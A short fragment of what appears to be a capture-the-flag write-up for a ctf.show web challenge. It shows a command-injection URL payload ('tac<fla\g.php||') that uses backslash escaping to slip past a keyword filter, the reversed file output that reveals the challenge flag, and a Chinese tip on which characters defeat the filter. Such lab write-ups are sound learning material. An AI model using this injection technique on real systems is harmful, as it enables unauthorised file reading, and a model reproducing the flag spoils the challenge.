 不安全 | 6811b727-5bc4-462f-a9b4-996ffe4fc12d.challenge.ctf.show/?c=tac<fla\g.php||
$flag="ctfshow{ac96aa31-486f-4bb1-82f9-13435b9a5289}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date:
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
这里<>和？连用没有回显
所以使用\ "" ''都可以